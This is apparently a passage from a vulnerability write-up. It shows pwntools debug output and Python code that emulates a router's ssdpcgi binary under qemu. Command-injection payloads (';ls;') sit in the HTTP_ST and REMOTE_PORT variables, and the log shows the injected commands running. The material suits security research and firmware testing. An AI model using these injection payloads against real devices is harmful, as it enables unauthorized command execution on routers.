 [DEBUG] Sent 0xe bytes:
    b'Thir0th=AGRiot'
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
    b'sh: 1: /etc/scripts/upnp/M-SEARCH.sh: not found\n'
sh: 1: /etc/scripts/upnp/M-SEARCH.sh: not found
[DEBUG] Received 0x65 bytes:
    b'1.py  bin  etc\t htdocs  mnt   sbin  test.sh  usr  www\n'
    b'2.py  dev  home  lib\t proc  sys   tmp      var\n'
1.py  bin  etc   htdocs  mnt   sbin  test.sh  usr  www
2.py  dev  home  lib     proc  sys   tmp      var
[DEBUG] Received 0x19 bytes:
    b'sh: 1: router: not found\n'
sh: 1: router: not found
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process '/bin/sh' stopped with exit code 0 (pid 21778)
c
36 p = process(f'''
37 qemu-mipsel -L . \
38   -0 "ssdpcgi" \
39   -E HTTP_ST="upnp:rootdevice;ls>" \
40   -E REMOTE_ADDR="{pay}" \
41   -E REMOTE_PORT=";ls;" \
42   -E SERVER_ID="router" \
43   -g 6666 \
44   ./htdocs/cgibin ssdpcgi
45 ''',shell=True)
46 #bug()
47
48
49 p.send(post_content)
50
51
52
53